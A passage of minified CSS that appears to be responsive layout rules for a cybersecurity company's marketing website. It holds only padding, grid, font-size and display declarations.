-1%;background-size:7rem,2rem}.data-privacy-image{top:2rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{top:2rem}.left-tech-lines,.right-tech-lines{width:50vw}.grid-2x2,.form-field-2col.is-mobile-1col,.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.contact18_component{grid-row-gap:3rem;grid-template-columns:1fr}.contact_component{padding:.25rem}.logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{width:100%;margin-right:-2.5rem}.trusted-commerce-badge.box-shadow{margin-right:auto}.validation-content{height:20rem}.web-risk-image-2{top:3.125rem}.managed-scanning-image{top:2rem}.compliance-partner-image{top:3.125rem}.globe_component-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.sales-info{padding:.25rem}.padding-global-5{padding-left:2rem;padding-right:2rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-template-columns:1fr}.operational-ready-image{top:2rem}.heading_hero-qs{font-size:44px;line-height:40px}.number_card-qs{max-width:none}.section_numbers-qs{padding-top:40px;padding-bottom:40px}.section_form-qs{padding-bottom:30px}.par_hero-qs{font-size:14px;line-height:22px}.all_three_numbers_wrapper-qs{grid-row-gap:24px}.container_form-qs{padding:30px 12px}.subheading_hero-qs{font-size:22px;line-height:28px}.pill_numbers_section-qs{font-size:14px;line-height:20px}.heading_section_numbers-qs{font-size:22px;line-height:28px}.container_hero-qs{grid-row-gap:12px}.container_numbers-qs{grid-row-gap:24px}.two_cards_wrapper-qs{grid-row-gap:32px;flex-direction:column}.heading_cards-section{font-size:26px;line-height:34px}.section_hero-qs{padding-top:144px}.par_inside_check_card-qs{font-size:14px;line-height:22px}.par_inside_check_card-qs.smaller{max-width:none}.pill_card-qs{font-size:14px;line-height:20px}.par_card-qs{margin-bottom:12px;font-size:14px;line-height:20px}.heading_card-qs{max-width:none;font-size:18px;line-height:24px}.heading_card-qs.smaller,.heading_card-qs.medium,.heading_card-qs.smaller,.heading_card-qs.medium{max-width:none}.section_cards-qs{padding-top:15px;padding-bottom:40px}.par_cards-section{font-size:16px;line-height:24px}.card-qs{max-width:none}.divider_card-qs{height:1.5px;margin-top:8px;margin-bottom:8px}.container_numbers-qs-2{grid-row-gap:24px}.par_inside_check_card-qs-2{font-size:14px;line-height:22px}.par_inside_check_card-qs-2.first{max-width:none}.divider_card-qs-2{height:1.5px;margin-top:8px;margin-bottom:8px}.hero-lottie-text-1,.hero-lottie-text-2,.hero-lottie-text-3{font-size:2.5rem}.section_hero-qsr{padding-top:80px}.container_hero-qsr{grid-row-gap:50px}.heading_hero-qsr{font-size:44px;line-height:40px}.par_default-qsr{font-size:14px;line-height:22px}.subheading_hero-qsr{font-size:22px;line-height:28px}.container_form-qsr{padding:30px 12px}.contact_component_new{padding:.25rem}.heading_special_inside_form-qsr{font-size:26px;line-height:32px}.two_special_link_blocks_before_form-qsr{flex-direction:column}.section_the_challenge-qsr{padding-bottom:40px}.heading_the_challenge-qsr{font-size:26px;line-height:34px}.section_numbers-qsr{padding-top:40px;padding-bottom:40px}.three_boxes_numbers-qsr{grid-row-gap:24px;flex-direction:column}.box_numbers-qsr{grid-row-gap:8px;max-width:none}.heading_box_number-qsr{font-size:40px;line-height:1}.section_the_solution-qsr{padding-top:40px;padding-bottom:40px}.subheading_solutions-qsr{font-size:22px;line-height:28px}.heading_the_solutions-qsr{font-size:26px;line-height:34px}.section_the-results-qsr{padding-top:40px;padding-bottom:40px}.right_side_special_green_text-qsr{padding:24px}.heading_cta-qsr{font-size:26px;line-height:34px}.button_first_cta-qsr,.button_second_cta-qsr{font-size:16px;line-height:1.2}.breach-form_component{padding:.25rem}.container_hero-equipment{grid-row-gap:16px}.heading_hero-equipment{font-size:44px;line-height:40px}.heading_special_inside_form-equipment{font-size:26px;line-height:32px}.padding-section-lp{padding-bottom:4rem}.checkbox-grid{grid-column-gap:1rem;grid-row-gap:.75rem;grid-template-columns:1fr;margin-top:1rem}.new-heading-1,.new-heading-1.gradient,.new-heading-1.gradient{font-size:2.5rem}.new-heading-2{font-size:1.75rem}.new-heading-3{font-size:1.5rem}.new-heading-4,.new-heading-5{font-size:1.25rem}.paragraph-s.in-hero{min-height:auto}.hero-grid.cybersecurity{z-index:10;z-index:10;position:relative}.text-section-wrapper.resources._2{padding-bottom:0}.services-wrapper._3way{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.gradient-background{border-radius:16px}.content-wrapper,.content-wrapper.small-grid,.content-wrapper.small-grid{border-radius:16px;padding:1rem}.learn-more-link{margin-top:24px}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:auto}.faq1_question{padding-top:1rem;padding-bottom:1rem}.stay-in-the-know-section.blog-wrap{max-width:none}.filter-section.blog{padding-top:0}.faq1_question-new{padding-top:1rem;padding-bottom:1rem}.faq1_icon-wrapper-new{width:1.75rem}._100.absolute.is-mobile{display:inline-block}._100.absolute.is-desktop{display:none}.press-hero.resources{margin-top:-4rem}.faq6_icon-wrapper{width:1.75rem}.faq6_question{padding:1rem 1.25rem}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.rich_text_class h1{font-size:3rem}.rich_text_class h2{font-size:2rem}.rich_text_class h3{font-size:1.75rem}.rich_text_class h4{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem}.rich_text_class h5{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem}.rich_text_class h6{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.rich_text_class blockquote{font-size:1.125rem}.related-press{grid-template-columns:1fr 1fr}.div-block-6{padding-top:0}.faq1_question-2{padding-top:1rem;padding-bottom:1rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-container.testimonial{padding-top:3rem}.tab-link-mss{height:3.6rem;font-size:1rem}.content-icon-grid{grid-template-columns:1fr;padding-top:1.5rem}.case-collection{grid-template-columns:1fr}.resources-card-2{max-width:none}.learn-more-link-2{margin-top:24px}.gradient-none{font-size:2.5rem}.first-collection-wrapper{padding:0}.the-text-wrapper{width:100%}.testimonial-wrapper{margin-top:2rem}.slider-grid{flex-flow:column;display:flex}.testimonial-image{order:1}.testimonial-content-wrapper{order:-1}.right-arrow-slider.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-slider{width:2.5rem}.left-arrow-slider.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.faq6_icon-wrapper-2{width:1.75rem}.faq-question,.faq-answers{padding:0}.navigation-button-group{display:none}.navigation._2025{padding-left:1.25rem;padding-right:1.25rem}.drop-down-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.lasttt{max-width:none}.faq-text{padding-top:1rem;padding-bottom:1rem}.faq-icon-wrapper{width:1.75rem}.spacer-small-2{padding-top:1.25rem}.inudstries-collection{margin-top:1rem}.collection-list-9{flex-flow:column;display:flex}.blog-header{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h2{font-size:1.75rem}.rich_text_class-copy h3{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h6{font-size:1.125rem}.cta-content-wrapper-text{max-width:none;left:1rem}.new-heading-h2,.new-heading-h2.gradient,.new-heading-h2.gradient{font-size:2.5rem}.form-text-block{padding:2rem}.big-button-text{font-size:1.25rem}.form-block-wrapper{padding:2rem}.form-center-aligned-header{justify-content:flex-start;align-items:flex-start}.download-call-out.text-font-poppins{font-size:1.5rem}.absolute-bg-background-mobile{display:inline-flex}.soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.richwrapper{padding-left:2rem;padding-right:2rem}.new-navbar_featured-card{grid-template-columns:1fr}.resource-form-w{padding:var(--s);height:21.5rem}.actionslink.text-color-white{order:9999}.ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.hero-section{padding:0}.hero-section-wrapper{padding-top:1rem}.button-wrapper-lm{padding-top:1.5rem}.hero-content-card._2nd-section{align-items:flex-start;height:auto;padding:1rem}.inner-section-padding{padding-top:3rem}.cy-section-grid{margin-top:3rem}.lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.inner-header-txt{max-width:none}.hero-logo-grid{grid-template-columns:1fr 1fr;place-items:center}.cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper{padding:1rem}.stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.testimonial-block-wrapper{padding:1rem}.testimonial-block-image{order:1}.testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.inda-button{padding-right:var(--_spacing-sizing---padding--card-padding-small)}.collection-list-12{grid-template-columns:1fr}.resources-grid-block{margin-top:3rem}.image-block-5-4.hidden-desktop{display:block;overflow:visible}.absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group.text-color-white{flex-flow:column}.div-block-27{grid-template-columns:1fr}.second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.stats-list-wrapper{grid-template-columns:1fr}.hero-mobile-image{width:100%;display:block;position:absolute;inset:auto 0% 20%}.abs-image-second-section,.compliance-image,.left-graident{display:none}.resources-grid-block-3{margin-top:3rem}.padding-global-lm{padding-left:2rem;padding-right:2rem}.container-large-lm,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-lm{padding:0}.resources-grid-block-4{margin-top:3rem}.hero-desktop-image-lm{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-4{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-4{display:none}.padding-global-9{padding-left:2rem;padding-right:2rem}.container-large-5{padding-left:0;padding-right:0}.collection-list-13{grid-template-columns:1fr}.inda-button-2{padding-right:1.5rem}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:2rem;padding-right:2rem}.container-large-7{padding-left:0;padding-right:0}.ut-type-2:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-2:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-2:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-2:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-3:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-3:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-3:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-3:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-13{padding-left:2rem;padding-right:2rem}.container-large-10,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-4{padding:0}.hero-section-wrapper-5{padding-top:1rem}.resources-grid-block-5{margin-top:3rem}.hero-desktop-image-4{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-5{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-5{display:none}.text-size-large-lm{font-size:1.25rem}.container-large-auto-lm{padding-left:0;padding-right:0}.navigation-2._2025{padding-left:1.25rem;padding-right:1.25rem}.padding-global-15{padding-left:2rem;padding-right:2rem}.container-large-12{padding-left:0;padding-right:0}.actionslink-2.text-color-white-3{order:9999}.footer-space-vetween-element-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group-2.text-color-white-3{flex-flow:column}.div-block-30{grid-template-columns:1fr}._100-4.absolute.is-mobile{display:inline-block}._100-4.absolute.is-desktop{display:none}.padding-global-16{padding-left:2rem;padding-right:2rem}.container-large-13{padding-left:0;padding-right:0}.padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-2{padding:1.25rem}.margin-medium-2{margin:1.25rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2,.grid-3x1-2{grid-template-columns:1fr}.stats-content_wrapper-2.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-2{top:2rem}.search-input-4{width:25rem}.navigation-button-group-2{display:none}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle-2.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list-2.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem;overflow:auto}.new-navbar_featured-card-2{grid-template-columns:1fr}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-20{padding-left:2rem;padding-right:2rem}.container-large-16{padding-left:0;padding-right:0}.padding-section-medium-6{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-3{padding:1.25rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-3{padding-top:2rem;padding-bottom:2rem}.grid-2x1-3{grid-template-columns:1fr}.stats-image-3{top:2rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-2{max-width:38ch;font-size:1rem}._2-faq_accordion_body-2{padding-right:1rem}._2-faq_accordion_header-2{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{bottom:0}._2-faq_accordion_content-2{padding-left:0}.scanning-solutions-image-2{top:3.125rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{top:2rem}.grid-2-1{grid-template-columns:1fr}.padding-global-21{padding-left:2rem;padding-right:2rem}.container-large-17{padding-left:0;padding-right:0}.padding-section-large-4{padding-top:4rem;padding-bottom:4rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-4{padding-top:2rem;padding-bottom:2rem}.grid-2x1-4{grid-template-columns:1fr}.stats-image-4{top:2rem}.padding-global-22,.padding-global-23{padding-left:2rem;padding-right:2rem}.container-large-18{padding-left:0;padding-right:0}.padding-section-large-5{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-7{padding-top:3.125rem;padding-bottom:3.125rem}.margin-medium-3{margin:1.25rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-5{padding-top:2rem;padding-bottom:2rem}.grid-2x1-5{grid-template-columns:1fr}.stats-content_wrapper-5.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-5{top:2rem}.padding-global-24{padding-left:2rem;padding-right:2rem}.margin-large-2{margin:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{top:2rem}.padding-section-medium-8{padding-top:3.125rem;padding-bottom:3.125rem}.container-large-19{padding-left:0;padding-right:0}.grid-2x1-6{grid-template-columns:1fr}.padding-global-25{padding-left:2rem;padding-right:2rem}.container-large-20{padding-left:0;padding-right:0}.text-size-large-3{font-size:1.25rem}.padding-section-medium-9{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-6{padding:0}.margin-medium-4{margin:1.25rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.fs_accordion-2_label-3{max-width:38ch;font-size:1rem}.margin-xlarge-2{margin:2rem}.logos_component-2{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{width:100%;margin-right:-2.5rem}.trusted-commerce-badge-2.box-shadow{margin-right:auto}.validation-content-2{height:20rem}._100-7.absolute.is-mobile{display:inline-block}._100-7.absolute.is-desktop{display:none}.padding-global-26{padding-left:2rem;padding-right:2rem}.container-large-21{padding-left:0;padding-right:0}.padding-section-medium-10{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-4{padding:1.25rem}.testimonial-wrapper-3{margin-top:2rem}.right-arrow-2-4.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-2-4{width:2.5rem}.left-arrow-2-4.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.padding-section-medium-11{padding-top:3.125rem;padding-bottom:3.125rem}.padding-global-27{padding-left:2rem;padding-right:2rem}.padding-section-large-6{padding-top:4rem;padding-bottom:4rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-medium-5{margin:1.25rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-7{padding-top:2rem;padding-bottom:2rem}.grid-2x1-8,.grid-3x1-4{grid-template-columns:1fr}.stats-content_wrapper-6.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-6{top:2rem}.ut-type-6:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-6:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-6:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-6:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-28{padding-left:2rem;padding-right:2rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-3{overflow:clip}.padding-section-medium-12{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-8{padding-top:2rem;padding-bottom:2rem}.grid-2x1-9{grid-template-columns:1fr}.margin-xlarge-3{margin:2rem}.grid-3x1-5{grid-template-columns:1fr}.section_capabilities-2{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-section-quote-2{padding-top:2rem;padding-bottom:2rem}.experience-image-2{top:2rem}.compliance-partner-image-2{top:3.125rem}.padding-global-29{padding-left:2rem;padding-right:2rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:10px 30px;background-size:4rem}.text-size-large-4{font-size:1.25rem}.main-wrapper-4{overflow:clip}.padding-section-medium-13{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-9{padding-top:2rem;padding-bottom:2rem}.grid-2x1-10{grid-template-columns:1fr}.stats-image-7{top:2rem}.section_risk-services-3{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-3x1-6{grid-template-columns:1fr}.padding-section-quote-3{padding-top:2rem;padding-bottom:2rem}.testimonial-block-wrapper-2{padding:1rem}.testimonial-block-image-2{order:1}.testimonial-details-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.section_risk-management-2{background-position:100% 46%}.soc-assessments-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-global-30{padding-left:2rem;padding-right:2rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-5{overflow:clip}.padding-section-medium-14{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-10{padding-top:2rem;padding-bottom:2rem}.grid-2x1-11{grid-template-columns:1fr}.stats-image-8{top:2rem}.section_risk-services-4{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-4{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-2{top:2rem}.padding-global-31{padding-left:2rem;padding-right:2rem}.container-large-25{padding-left:0;padding-right:0}.padding-section-large-7{padding-top:4rem;padding-bottom:4rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-11{padding-top:2rem;padding-bottom:2rem}.grid-2x1-12{grid-template-columns:1fr}.stats-image-9{top:2rem}.padding-global-32{padding-left:2rem;padding-right:2rem}.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-6{overflow:clip}.padding-section-medium-15{padding-top:3.125rem;padding-bottom:3.125rem}.section_risk-services-5{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-5{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-3{top:2rem}.padding-global-33{padding-left:2rem;padding-right:2rem}.container-large-26{padding-left:0;padding-right:0}.main-wrapper-7{overflow:clip}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-12{padding-top:2rem;padding-bottom:2rem}.grid-2x1-13{grid-template-columns:1fr}.stats-image-10{top:2rem}.padding-global-34{padding-left:2rem;padding-right:2rem}.container-large-27{padding-left:0;padding-right:0}.cta-grid-2{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper-2{padding:1rem}.absolute-bg-4-3-image-2{padding-left:1rem;padding-right:1rem}.padding-global-35{padding-left:2rem;padding-right:2rem}.container-large-28{padding-left:0;padding-right:0}.main-wrapper-8{overflow:clip}.padding-section-medium-16{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-13{padding-top:2rem;padding-bottom:2rem}.grid-2x1-14{grid-template-columns:1fr}.stats-image-11{top:2rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:2rem}.section_capabilities-3{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-global-36{padding-left:2rem;padding-right:2rem}.container-large-29{padding-left:0;padding-right:0}.main-wrapper-9{overflow:clip}.padding-section-medium-17{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:2rem}.grid-3x1-7{grid-template-columns:1fr}.new-heading-5-2{font-size:1.25rem}.padding-global-37{padding-left:2rem;padding-right:2rem}.container-large-30{padding-left:0;padding-right:0}.padding-section-large-8{padding-top:4rem;padding-bottom:4rem}.main-wrapper-10{overflow:clip}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.25rem}.padding-global-38{padding-left:2rem;padding-right:2rem}.container-large-31{padding-left:0;padding-right:0}.main-wrapper-11{overflow:clip}.padding-section-medium-18{padding-top:3.125rem;padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{max-width:none;margin:0}.hero-section-7{padding:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-14{padding-top:2rem;padding-bottom:2rem}.grid-2x1-17{grid-template-columns:1fr}.statement-wrapper-5.callout{margin-right:0;padding-right:2rem}.fs_accordion-2_label-4{max-width:38ch;font-size:1rem}.grid-3x1-8{grid-template-columns:1fr}.heading-style-h2-2{font-size:2rem}.team_card-2.more-narrow{width:auto}.team-card_content-2{padding-left:0}.exec-team_component-2{grid-template-columns:1fr}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;display:flex}.feature-wrapss-2{padding:0 2rem}.div-block-33{flex-flow:column}.grade-b-text-2{height:16rem;margin-top:-40px}.ccs-header-2{align-self:center}.padding-global-39{padding-left:2rem;padding-right:2rem}.container-large-32{padding-left:0;padding-right:0}.main-wrapper-12{overflow:clip}.padding-section-medium-19{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-15{padding-top:2rem;padding-bottom:2rem}.grid-3x1-9{grid-template-columns:1fr}.padding-global-40{padding-left:2rem;padding-right:2rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-13{overflow:clip}.padding-section-medium-20{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-16{padding-top:2rem;padding-bottom:2rem}.grid-2x1-18{grid-template-columns:1fr}.fs_accordion-2_label-5{max-width:38ch;font-size:1rem}.stats-content_wrapper-12.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-12{top:2rem}.padding-section-quote-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-19{grid-template-columns:1fr}.web-risk-image-2-2{top:3.125rem}.resource-form-w-2{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.ut-type-7:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-7:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-7:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-7:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-9:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-9:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-9:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-9:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-41{padding-left:2rem;padding-right:2rem}.container-large-34{padding-left:0;padding-right:0}.main-wrapper-14{overflow:clip}.padding-section-medium-21{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-8{padding:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-17{padding-top:2rem;padding-bottom:2rem}.fs_accordion-2_label-6{max-width:38ch;font-size:1rem}._2-faq_accordion_body-3{padding-right:1rem}._2-faq_accordion_header-3{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{bottom:0}._2-faq_accordion_content-3{padding-left:0}.grid-3x1-10{grid-template-columns:1fr}.section_capabilities-4{background-position:101% 100%,5px 0;background-size:6rem,2rem}.section_lottie-2.center{height:35rem}.section_mission-2{padding-top:6rem}.mission_component-2{padding:.9rem}.max-width-xmedium-2.align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.map_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.legend-wrapper-2{text-align:center}.patent-lottie-wrapper-2{margin-bottom:0%}.patent-lottie-2{margin-top:-8%}.white-overlay-2{display:none}.ai-srction-wrapper-2{padding:1rem 1rem 3.75rem}.ai-section-hero-wrapper-2.max-width-large-13{margin-top:0}.ai-section-hero-wrapper-2.max-width-large-13.tow{margin-top:2rem}.padding-global-42{padding-left:2rem;padding-right:2rem}.container-large-35{padding-left:0;padding-right:0}.main-wrapper-15{overflow:clip}.padding-section-medium-22{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-18{padding-top:2rem;padding-bottom:2rem}.grid-2x1-20{grid-template-columns:1fr}.margin-xlarge-10{margin:2rem}.globe_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.join-team-image-2-2,.join-team-image-1-2{top:3.125rem}.join-team-image-3-2{top:2rem}.join-team-image-4-2{top:3.125rem}.padding-global-43{padding-left:2rem;padding-right:2rem}.container-large-36{padding-left:0;padding-right:0}.main-wrapper-16{overflow:clip}.padding-section-medium-23{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.statement-wrapper-